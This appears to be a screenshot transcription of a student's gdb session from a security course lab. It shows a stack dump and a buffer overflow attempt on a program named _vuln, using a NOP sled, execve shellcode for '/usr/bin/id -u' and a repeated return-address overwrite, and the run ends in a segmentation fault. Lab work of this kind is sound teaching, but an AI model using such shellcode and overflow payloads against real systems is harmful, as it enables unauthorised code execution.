 Terminal
0xbffff794: 0x00000001 0x00000001 0x00000000 0xb7fd6ff4
0xbffff7a4: 0xb8000ce0 0x00000000 0xbffff7d8 0x40f5f780
0xbffff7b4: 0x48e0fe81 0x00000000 0x00000000 0x00000000
0xbffff7c4: 0xb7ff9300 0xb7eafded 0xb8000ff4 0x00000002
0xbffff7d4: 0x080482b0 0x00000000 0x080482d1 0x0804838e
0xbffff7e4: 0x00000002 0xbffff804 0x080483d0 0x080483c0
0xbffff7f4: 0xb7ff47b0 0xbffff7fc 0xb7ffe9fd 0x00000002
0xbffff804: 0xbffff93e 0xbffff96c 0x00000000 0xbffff9dd
0xbffff814: 0xbffff9f0 0xbffff9fb 0xbffffa0b 0xbffffa47
0xbffff824: 0xbffffa59 0xbffffa66 0xbffffce1 0xbffffd11
0xbffff834: 0xbffffd3e 0xbffffd4f 0xbffffd89 0xbffffd94
0xbffff844: 0xbffffde1 0xbffffdf9 0xbffffe08 0xbffffe23
0xbffff854: 0xbffffe4f 0xbffffe60 0xbffffe69 0xbffffe7c
0xbffff864: 0xbffffe93 0xbffffe9b 0xbffffeae 0xbffffecf
(gdb) run $(python -c 'print "\x90" * 32 + "\x68\x2f\x69\x64\x00\x68\x2f\x62\x69
\x6e\x68\x2f\x75\x73\x72\x89\xe0\x68\x2d\x75\x00\x00\x89\xe3\x68\x2d\x75\x00\x00
\x89\xe1\x68\x00\x00\x00\x00\x51\x53\x50\x89\xc3\x89\xe1\x31\xc0\xb0\x0b\xcd\x80
" + "\x24\xf7\xff\xbf" * 10')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/almania/cs363/Week6/lab2/homework/_vuln $(python -c 'pri
nt "\x90" * 32 + "\x68\x2f\x69\x64\x00\x68\x2f\x62\x69\x6e\x68\x2f\x75\x73\x72\x
89\xe0\x68\x2d\x75\x00\x00\x89\xe3\x68\x2d\x75\x00\x00\x89\xe1\x68\x00\x00\x00\x
00\x51\x53\x50\x89\xc3\x89\xe1\x31\xc0\xb0\x0b\xcd\x80" + "\x24\xf7\xff\xbf" * 1
0')
Program received signal SIGSEGV, Segmentation fault.
0xbffff746 in ?? ()
Where it faulted which is /bin
(gdb)
Ln 6, Col 13 INS